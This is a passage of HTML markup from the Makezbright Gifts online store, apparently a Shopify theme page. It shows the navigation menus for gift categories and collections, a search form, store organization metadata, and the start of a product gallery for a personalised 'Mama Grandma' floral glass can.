          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884560564306"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884560564306"
            data-alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1946" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1100 1100w, 